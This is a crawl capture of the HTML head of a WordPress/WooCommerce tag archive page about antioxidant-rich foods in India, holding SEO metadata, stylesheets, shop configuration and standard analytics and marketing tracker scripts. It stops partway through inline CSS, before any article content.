

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/foods-rich-in-antioxidants-in-india/
body_size: 37823
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>foods rich in antioxidants in india Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="foods rich in antioxidants in india Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/foods-rich-in-antioxidants-in-india/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/foods-rich-in-antioxidants-in-india/","url":"https://www.possible.in/blog/tag/foods-rich-in-antioxidants-in-india/","name":"foods rich in antioxidants in india Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/foods-rich-in-antioxidants-in-india/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/foods-rich-in-antioxidants-in-india/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2017/05/12-must-include-antioxidant-foods.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/foods-rich-in-antioxidants-in-india/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2017/05/12-must-include-antioxidant-foods.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2017/05/12-must-include-antioxidant-foods.jpg","width":647,"height":313,"caption":"Antioxidant Rich Foods"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; foods rich in antioxidants in india Tag Feed" href="https://www.possible.in/blog/tag/foods-rich-in-antioxidants-in-india/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769035629' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"a9c982a082","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/14798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button 